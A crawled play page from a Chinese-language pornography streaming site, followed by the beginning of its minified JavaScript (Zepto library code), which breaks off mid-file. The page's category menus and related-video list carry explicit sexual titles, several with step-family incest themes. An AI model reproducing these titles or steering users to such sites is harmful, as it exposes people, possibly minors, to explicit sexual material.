

--- FILE ---
content_type: text/html
request_url: http://076mm.com/play/index61514-0-0.html
body_size: 4071
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=61514;var seaplaylink="/play/index61514-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            华丽继母戏弄她的继子-金发天使
        </title>
        <meta name="keywords" content="华丽继母戏弄她的继子-金发天使" />
        <meta name="description" content="华丽继母戏弄她的继子-金发天使" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index5.html">
                    欧美极品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;华丽继母戏弄她的继子-金发天使
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250722/yUifefeE/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250722/yUifefeE/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250722/yUifefeE/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index53936-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250609-1/3e2d4c69ca5b22653504ab8e29c888d6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                特技演员
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33984-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250130-1/5c354deffd99a9fd728277fdc1634043.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我的继妹允许我在把她的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12813-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240822-1/764e59cadb724617b9a517b055c4ae41.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爱一个手指在她的屁股扣
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index53255-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250605-1/b38328f5800407f164d1d6d829a51ef9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                她喜欢一切艰难而深沉
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56005-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250621-1/90da9a593d31486a9183f2ebc596cbf2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                反复无常使我得了cum
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46637-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250424-1/99be38f00a1a260607c7ff96f3bf1a9d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                欧美-DADDY你在做..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35681-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250209-1/20dd23934131804a5ad025631297428d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                先口后骑最后爆菊
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49203-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250510-1/63fee8b1063a5c0ffc15dae9232855c1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                求职试爱
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33883-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250129-1/fdf53fe13b6b90e53b6c953dcad8ac89.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我被闺蜜和她的男朋友控..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44717-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250412-1/dcdfe8df0a6421ffb71925098e359e9c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                男友着女仆裙衫,喂我食..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50448-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250517-1/f1a70b9f98a9c6e2f059ec7809c68cd4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三个角质女孩-珍娜心
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index50590-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250519-1/90a8f46cbe54845e2ccbb42c03336b01.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                三人的欢乐时光
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"405ea0cb56fe44b98dc3b7ba56bd394e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.xyz/static/js/_www.js?1300081
body_size: 67648
content:
/*[CDN]*/!function(e,i){var t;"micromessenger"==navigator.userAgent.toLowerCase().match(/MicroMessenger/i)&&((t=i.createElement("div")).id="weixin-tip",t.innerHTML='<p><img src="'+CDN+'img/fuck_wx.png" alt="外部打开"/></p>',i.title="精彩内容，请用浏览器打开",i.body.innerHTML='<style>#weixin-tip{position: fixed; left:0; top:0; background: rgba(0,0,0,0.8); filter:alpha(opacity=80); width: 100%; height:100%; z-index: 100;} #weixin-tip p{text-align: center; margin-top: 10%; padding:0 5%;}</style><center style="font-size:24px;margin:50px auto;">精彩内容，请用浏览器打开.</center>',i.body.appendChild(t))}(window,document);;
!function(t,e){"function"==typeof define&&define.amd?define(function(){return e(t)}):e(t)}(this,function(t){var e=function(){function e(t){return null==t?String(t):J[Y.call(t)]||"object"}function n(t){return"function"==e(t)}function r(t){return null!=t&&t==t.window}function i(t){return null!=t&&t.nodeType==t.DOCUMENT_NODE}function o(t){return"object"==e(t)}function a(t){return o(t)&&!r(t)&&Object.getPrototypeOf(t)==Object.prototype}function s(t){var e=!!t&&"length"in t&&t.length,n=S.type(t);return"function"!=n&&!r(t)&&("array"==n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function u(t){return D.call(t,function(t){return null!=t})}function c(t){return t.length>0?S.fn.concat.apply([],t):t}function l(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(t){return t in Z?Z[t]:Z[t]=new RegExp("(^|\\s)"+t+"(\\s|$)")}function h(t,e){return"number"!=typeof e||L[l(t)]?e:e+"px"}function p(t){var e,n;return F[t]||(e=$.createElement(t),$.body.appendChild(e),n=getComputedStyle(e,"").getPropertyValue("display"),e.parentNode.removeChild(e),"none"==n&&(n="block"),F[t]=n),F[t]}function d(t){return"children"in t?k.call(t.children):S.map(t.childNodes,function(t){if(1==t.nodeType)return t})}function m(t,e){var n,r=t?t.length:0;for(n=0;n<r;n++)this[n]=t[n];this.length=r,this.selector=e||""}function v(t,e,n){for(C in e)n&&(a(e[C])||tt(e[C]))?(a(e[C])&&!a(t[C])&&(t[C]={}),tt(e[C])&&!tt(t[C])&&(t[C]=[]),v(t[C],e[C],n)):e[C]!==w&&(t[C]=e[C])}function g(t,e){return null==e?S(t):S(t).filter(e)}function y(t,e,r,i){return n(e)?e.call(t,r,i):e}function b(t,e,n){null==n?t.removeAttribute(e):t.setAttribute(e,n)}function x(t,e){var n=t.className||"",r=n&&n.baseVal!==w;return e===w?r?n.baseVal:n:void(r?n.baseVal=e:t.className=e)}function E(t){try{return t?"true"==t||"false"!=t&&("null"==t?null:+t+""==t?+t:/^[\[\{]/.test(t)?S.parseJSON(t):t):t}catch(e){return t}}function j(t,e){e(t);for(var n=0,r=t.childNodes.length;n<r;n++)j(t.childNodes[n],e)}var w,C,S,T,N,O,P=[],A=P.concat,D=P.filter,k=P.slice,$=t.document,F={},Z={},L={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},q=/^\s*<(\w+|!)[^>]*>/,z=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,M=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,R=/^(?:body|html)$/i,W=/([A-Z])/g,H=["val","css","html","text","data","width","height","offset"],I=["after","prepend","before","append"],V=$.createElement("table"),B=$.createElement("tr"),_={tr:$.createElement("tbody"),tbody:V,thead:V,tfoot:V,td:B,th:B,"*":$.createElement("div")},U=/complete|loaded|interactive/,X=/^[\w-]*$/,J={},Y=J.toString,G={},K=$.createElement("div"),Q={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},tt=Array.isArray||function(t){return t instanceof Array};return G.matches=function(t,e){if(!e||!t||1!==t.nodeType)return!1;var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.matchesSelector;if(n)return n.call(t,e);var r,i=t.parentNode,o=!i;return o&&(i=K).appendChild(t),r=~G.qsa(i,e).indexOf(t),o&&K.removeChild(t),r},N=function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},O=function(t){return D.call(t,function(e,n){return t.indexOf(e)==n})},G.fragment=function(t,e,n){var r,i,o;return z.test(t)&&(r=S($.createElement(RegExp.$1))),r||(t.replace&&(t=t.replace(M,"<$1></$2>")),e===w&&(e=q.test(t)&&RegExp.$1),e in _||(e="*"),o=_[e],o.innerHTML=""+t,r=S.each(k.call(o.childNodes),function(){o.removeChild(this)})),a(n)&&(i=S(r),S.each(n,function(t,e){H.indexOf(t)>-1?i[t](e):i.attr(t,e)})),r},G.Z=function(t,e){return new m(t,e)},G.isZ=function(t){return t instanceof G.Z},G.init=function(t,e){var r;if(!t)return G.Z();if("string"==typeof t)if(t=t.trim(),"<"==t[0]&&q.test(t))r=G.fragment(t,RegExp.$1,e),t=null;else{if(e!==w)return S(e).find(t);r=G.qsa($,t)}else{if(n(t))return S($).ready(t);if(G.isZ(t))return t;if(tt(t))r=u(t);else if(o(t))r=[t],t=null;else if(q.test(t))r=G.fragment(t.trim(),RegExp.$1,e),t=null;else{if(e!==w)return S(e).find(t);r=G.qsa($,t)}}return G.Z(r,t)},S=function(t,e){return G.init(t,e)},S.extend=function(t){var e,n=k.call(arguments,1);return"boolean"==typeof t&&(e=t,t=n.shift()),n.forEach(function(n){v(t,n,e)}),t},G.qsa=function(t,e){var n,r="#"==e[0],i=!r&&"."==e[0],o=r||i?e.slice(1):e,a=X.test(o);return t.getElementById&&a&&r?(n=t.getElementById(o))?[n]:[]:1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType?[]:k.call(a&&!r&&t.getElementsByClassName?i?t.getElementsByClassName(o):t.getElementsByTagName(e):t.querySelectorAll(e))},S.contains=$.documentElement.contains?function(t,e){return t!==e&&t.contains(e)}:function(t,e){for(;e&&(e=e.parentNode);)if(e===t)return!0;return!1},S.type=e,S.isFunction=n,S.isWindow=r,S.isArray=tt,S.isPlainObject=a,S.isEmptyObject=function(t){var e;for(e in t)return!1;return!0},S.isNumeric=function(t){var e=Number(t),n=typeof t;return null!=t&&"boolean"!=n&&("string"!=n||t.length)&&!isNaN(e)&&isFinite(e)||!1},S.inArray=function(t,e,n){return P.indexOf.call(e,t,n)},S.camelCase=N,S.trim=function(t){return null==t?"":String.prototype.trim.call(t)},S.uuid=0,S.support={},S.expr={},S.noop=function(){},S.map=function(t,e){var n,r,i,o=[];if(s(t))for(r=0;r<t.length;r++)n=e(t[r],r),null!=n&&o.push(n);else for(i in t)n=e(t[i],i),null!=n&&o.push(n);return c(o)},S.each=function(t,e){var n,r;if(s(t)){for(n=0;n<t.length;n++)if(e.call(t[n],n,t[n])===!1)return t}else for(r in t)if(e.call(t[r],r,t[r])===!1)return t;return t},S.grep=function(t,e){return D.call(t,e)},t.JSON&&(S.parseJSON=JSON.parse),S.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){J["[object "+e+"]"]=e.toLowerCase()}),S.fn={constructor:G.Z,length:0,forEach:P.forEach,reduce:P.reduce,push:P.push,sort:P.sort,splice:P.splice,indexOf:P.indexOf,concat:function(){var t,e,n=[];for(t=0;t<arguments.length;t++)e=arguments[t],n[t]=G.isZ(e)?e.toArray():e;return A.apply(G.isZ(this)?this.toArray():this,n)},map:function(t){return S(S.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return S(k.apply(this,arguments))},ready:function(t){return U.test($.readyState)&&$.body?t(S):$.addEventListener("DOMContentLoaded",function(){t(S)},!1),this},get:function(t){return t===w?k.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each(function(){null!=this.parentNode&&this.parentNode.removeChild(this)})},each:function(t){return P.every.call(this,function(e,n){return t.call(e,n,e)!==!1}),this},filter:function(t){return n(t)?this.not(this.not(t)):S(D.call(this,function(e){return G.matches(e,t)}))},add:function(t,e){return S(O(this.concat(S(t,e))))},is:function(t){return this.length>0&&G.matches(this[0],t)},not:function(t){var e=[];if(n(t)&&t.call!==w)this.each(function(n){t.call(this,n)||e.push(this)});else{var r="string"==typeof t?this.filter(t):s(t)&&n(t.item)?k.call(t):S(t);this.forEach(function(t){r.indexOf(t)<0&&e.push(t)})}return S(e)},has:function(t){return this.filter(function(){return o(t)?S.contains(this,t):S(this).find(t).size()})},eq:function(t){return t===-1?this.slice(t):this.slice(t,+t+1)},first:function(){var t=this[0];return t&&!o(t)?t:S(t)},last:function(){var t=this[this.length-1];return t&&!o(t)?t:S(t)},find:function(t){var e,n=this;return e=t?"object"==typeof t?S(t).filter(function(){var t=this;return P.some.call(n,function(e){return S.contains(e,t)})}):1==this.length?S(G.qsa(this[0],t)):this.map(function(){return G.qsa(this,t)}):S()},closest:function(t,e){var n=[],r="object"==typeof t&&S(t);return this.each(function(o,a){for(;a&&!(r?r.indexOf(a)>=0:G.matches(a,t));)a=a!==e&&!i(a)&&a.parentNode;a&&n.indexOf(a)<0&&n.push(a)}),S(n)},parents:function(t){for(var e=[],n=this;n.length>0;)n=S.map(n,function(t){if((t=t.parentNode)&&!i(t)&&e.indexOf(t)<0)return e.push(t),t});return g(e,t)},parent:function(t){return g(O(this.pluck("parentNode")),t)},children:function(t){return g(this.map(function(){return d(this)}),t)},contents:function(){return this.map(function(){return this.contentDocument||k.call(this.childNodes)})},siblings:function(t){return g(this.map(function(t,e){return D.call(d(e.parentNode),function(t){return t!==e})}),t)},empty:function(){return this.each(function(){this.innerHTML=""})},pluck:function(t){return S.map(this,function(e){return e[t]})},show:function(){return this.each(function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=p(this.nodeName))})},replaceWith:function(t){return this.before(t).remove()},wrap:function(t){var e=n(t);if(this[0]&&!e)var r=S(t).get(0),i=r.parentNode||this.length>1;return this.each(function(n){S(this).wrapAll(e?t.call(this,n):i?r.cloneNode(!0):r)})},wrapAll:function(t){if(this[0]){S(this[0]).before(t=S(t));for(var e;(e=t.children()).length;)t=e.first();S(t).append(this)}return this},wrapInner:function(t){var e=n(t);return this.each(function(n){var r=S(this),i=r.contents(),o=e?t.call(this,n):t;i.length?i.wrapAll(o):r.append(o)})},unwrap:function(){return this.parent().each(function(){S(this).replaceWith(S(this).children())}),this},clone:function(){return this.map(function(){return this.cloneNode(!0)})},hide:function(){return this.css("display","none")},toggle:function(t){return this.each(function(){var e=S(this);(t===w?"none"==e.css("display"):t)?e.show():e.hide()})},prev:function(t){return S(this.pluck("previousElementSibling")).filter(t||"*")},next:function(t){return S(this.pluck("nextElementSibling")).filter(t||"*")},html:function(t){return 0 in arguments?this.each(function(e){var n=this.innerHTML;S(this).empty().append(y(this,t,e,n))}):0 in this?this[0].innerHTML:null},text:function(t){return 0 in arguments?this.each(function(e){var n=y(this,t,e,this.textContent);this.textContent=null==n?"":""+n}):0 in this?this.pluck("textContent").join(""):null},attr:function(t,e){var n;return"string"!=typeof t||1 in arguments?this.each(function(n){if(1===this.nodeType)if(o(t))for(C in t)b(this,C,t[C]);else b(this,t,y(this,e,n,this.getAttribute(t)))}):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(t))?n:w},removeAttr:function(t){return this.each(function(){1===this.nodeType&&t.split(" ").forEach(function(t){b(this,t)},this)})},prop:function(t,e){return t=Q[t]||t,1 in arguments?this.each(function(n){this[t]=y(this,e,n,this[t])}):this[0]&&this[0][t]},removeProp:function(t){return t=Q[t]||t,this.each(function(){delete this[t]})},data:function(t,e){var n="data-"+t.replace(W,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,e):this.attr(n);return null!==r?E(r):w},val:function(t){return 0 in arguments?(null==t&&(t=""),this.each(function(e){this.value=y(this,t,e,this.value)})):this[0]&&(this[0].multiple?S(this[0]).find("option").filter(function(){return this.selected}).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each(function(t){var n=S(this),r=y(this,e,t,n.offset()),i=n.offsetParent().offset(),o={top:r.top-i.top,left:r.left-i.left};"static"==n.css("position")&&(o.position="relative"),n.css(o)});if(!this.length)return null;if($.documentElement!==this[0]&&!S.contains($.documentElement,this[0]))return{top:0,left:0};var n=this[0].getBoundingClientRect();return{left:n.left+t.pageXOffset,top:n.top+t.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(t,n){if(arguments.length<2){var r=this[0];if("string"==typeof t){if(!r)return;return r.style[N(t)]||getComputedStyle(r,"").getPropertyValue(t)}if(tt(t)){if(!r)return;var i={},o=getComputedStyle(r,"");return S.each(t,function(t,e){i[e]=r.style[N(e)]||o.getPropertyValue(e)}),i}}var a="";if("string"==e(t))n||0===n?a=l(t)+":"+h(t,n):this.each(function(){this.style.removeProperty(l(t))});else for(C in t)t[C]||0===t[C]?a+=l(C)+":"+h(C,t[C])+";":this.each(function(){this.style.removeProperty(l(C))});return this.each(function(){this.style.cssText+=";"+a})},index:function(t){return t?this.indexOf(S(t)[0]):this.parent().children().indexOf(this[0])},hasClass:function(t){return!!t&&P.some.call(this,function(t){return this.test(x(t))},f(t))},addClass:function(t){return t?this.each(function(e){if("className"in this){T=[];var n=x(this),r=y(this,t,e,n);r.split(/\s+/g).forEach(function(t){S(this).hasClass(t)||T.push(t)},this),T.length&&x(this,n+(n?" ":"")+T.join(" "))}}):this},removeClass:function(t){return this.each(function(e){if("className"in this){if(t===w)return x(this,"");T=x(this),y(this,t,e,T).split(/\s+/g).forEach(function(t){T=T.replace(f(t)," ")}),x(this,T.trim())}})},toggleClass:function(t,e){return t?this.each(function(n){var r=S(this),i=y(this,t,n,x(this));i.split(/\s+/g).forEach(function(t){(e===w?!r.hasClass(t):e)?r.addClass(t):r.removeClass(t)})}):this},scrollTop:function(t){if(this.length){var e="scrollTop"in this[0];return t===w?e?this[0].scrollTop:this[0].pageYOffset:this.each(e?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var e="scrollLeft"in this[0];return t===w?e?this[0].scrollLeft:this[0].pageXOffset:this.each(e?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var t=this[0],e=this.offsetParent(),n=this.offset(),r=R.test(e[0].nodeName)?{top:0,left:0}:e.offset();return n.top-=parseFloat(S(t).css("margin-top"))||0,n.left-=parseFloat(S(t).css("margin-left"))||0,r.top+=parseFloat(S(e[0]).css("border-top-width"))||0,r.left+=parseFloat(S(e[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||$.body;t&&!R.test(t.nodeName)&&"static"==S(t).css("position");)t=t.offsetParent;return t})}},S.fn.detach=S.fn.remove,["width","height"].forEach(function(t){var e=t.replace(/./,function(t){return t[0].toUpperCase()});S.fn[t]=function(n){var o,a=this[0];return n===w?r(a)?a["inner"+e]:i(a)?a.documentElement["scroll"+e]:(o=this.offset())&&o[t]:this.each(function(e){a=S(this),a.css(t,y(this,n,e,a[t]()))})}}),I.forEach(function(n,r){var i=r%2;S.fn[n]=function(){var n,o,a=S.map(arguments,function(t){var r=[];return n=e(t),"array"==n?(t.forEach(function(t){return t.nodeType!==w?r.push(t):S.zepto.isZ(t)?r=r.concat(t.get()):void(r=r.concat(G.fragment(t)))}),r):"object"==n||null==t?t:G.fragment(t)}),s=this.length>1;return a.length<1?this:this.each(function(e,n){o=i?n:n.parentNode,n=0==r?n.nextSibling:1==r?n.firstChild:2==r?n:null;var u=S.contains($.documentElement,o);a.forEach(function(e){if(s)e=e.cloneNode(!0);else if(!o)return S(e).remove();o.insertBefore(e,n),u&&j(e,function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var n=e.ownerDocument?e.ownerDocument.defaultView:t;n.eval.call(n,e.innerHTML)}})})})},S.fn[i?n+"To":"insert"+(r?"Before":"After")]=function(t){return S(t)[n](this),this}}),G.Z.prototype=m.prototype=S.fn,G.uniq=O,G.deserializeValue=E,S.zepto=G,S}();return t.Zepto=e,void 0===t.$&&(t.$=e),function(e){function n(t){return t._zid||(t._zid=p++)}function r(t,e,r,a){if(e=i(e),e.ns)var s=o(e.ns);return(g[n(t)]||[]).filter(function(t){return t&&(!e.e||t.e==e.e)&&(!e.ns||s.test(t.ns))&&(!r||n(t.fn)===n(r))&&(!a||t.sel==a)})}function i(t){var e=(""+t).split(".");return{e:e[0],ns:e.slice(1).sort().join(" ")}}function o(t){return new RegExp("(?:^| )"+t.replace(" "," .* ?")+"(?: |$)")}function a(t,e){return t.del&&!b&&t.e in x||!!e}function s(t){return E[t]||b&&x[t]||t}function u(t,r,o,u,c,f,p){var d=n(t),m=g[d]||(g[d]=[]);r.split(/\s/).forEach(function(n){if("ready"==n)return e(document).ready(o);var r=i(n);r.fn=o,r.sel=c,r.e in E&&(o=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return r.fn.apply(this,arguments)}),r.del=f;var d=f||o;r.proxy=function(e){if(e=l(e),!e.isImmediatePropagationStopped()){e.data=u;var n=d.apply(t,e._args==h?[e]:[e].concat(e._args));return n===!1&&(e.preventDefault(),e.stopPropagation()),n}},r.i=m.length,m.push(r),"addEventListener"in t&&t.addEventListener(s(r.e),r.proxy,a(r,p))})}function c(t,e,i,o,u){var c=n(t);(e||"").split(/\s/).forEach(function(e){r(t,e,i,o).forEach(function(e){delete g[c][e.i],"removeEventListener"in t&&t.removeEventListener(s(e.e),e.proxy,a(e,u))})})}function l(t,n){return!n&&t.isDefaultPrevented||(n||(n=t),e.each(S,function(e,r){var i=n[e];t[e]=function(){return this[r]=j,i&&i.apply(n,arguments)},t[r]=w}),t.timeStamp||(t.timeStamp=Date.now()),(n.defaultPrevented!==h?n.defaultPrevented:"returnValue"in n?n.returnValue===!1:n.getPreventDefault&&n.getPreventDefault())&&(t.isDefaultPrevented=j)),t}function f(t){var e,n={originalEvent:t};for(e in t)C.test(e)||t[e]===h||(n[e]=t[e]);return l(n,t)}var 